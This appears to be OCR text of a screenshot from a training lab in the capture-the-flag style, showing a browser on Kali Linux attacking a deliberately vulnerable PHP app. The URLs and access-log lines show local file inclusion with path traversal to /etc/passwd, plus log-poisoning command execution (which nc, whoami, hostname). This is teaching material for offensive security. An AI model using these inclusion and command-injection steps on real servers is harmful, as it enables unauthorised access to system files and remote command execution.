 Mozilla Firefox
Login
10-10-255-42.p.thmlabs.com
https://10-10-255-42.p.thmlabs.com/index.php?err=./includes/logs/app_access.log&cmd=which nc
CU
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
Home /
Save Page As…
Save Page to Pocket
Send Page to Device
View Background Image
Select All
View Page Source
View Page Info
Inspect Element (Q)
Take a Screenshot
McSy ol System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
McSkidy:172.17.0.1:curl/7.73.0:/manage.php Guest:172.17.0.1:curl/7.73.0:/index.php?err=error.txt Guest:172.17.0.1:curl/7.73.0:/login.php Guest:172.17.0.1:curl/7.73.0:/index.php?e
/../../../../../../../../../etc/passwd Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log
cmd=hostname Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log&cmd=hostname Guest:172.17.0.1::/index.php?err=index.php Guest:172.17.0.1:curl/7.7
/index.php?err=./includes/logs/app_access.log Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log&cmd=whoami Guest:172.17.0.1:curl/7.73.0:/index.php?
<b>/var/www/html/includes/header.php</b> on line <b>67</b><br />
C:\root>
HACKER
10:53 AM